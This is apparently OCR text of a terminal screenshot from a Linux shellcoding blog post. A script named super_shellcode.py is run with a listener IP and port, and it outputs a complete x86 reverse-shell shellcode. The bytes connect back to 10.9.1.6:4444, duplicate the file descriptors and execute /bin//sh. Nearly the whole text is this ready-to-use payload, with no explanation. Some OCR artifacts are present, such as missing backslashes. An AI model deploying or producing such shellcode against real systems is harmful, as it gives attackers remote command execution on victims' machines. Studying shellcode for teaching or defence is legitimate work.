 kali@kali:~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2
File Actions Edit View Help
kali@kali:~/pr…-shellcoding-2 kali@kali:~ kali@kali:~ kali@kali:~/De
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master python3 super_shellcode.py
-l 10.9.1.6 -p 4444
let's go to create your super shellcode...
hex host address: x0ax09x01x06
hex port: x11x5c
your super shellcode is:
\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x0a\x09\x01\x06\x66\x68\x11\
x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\x
b0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master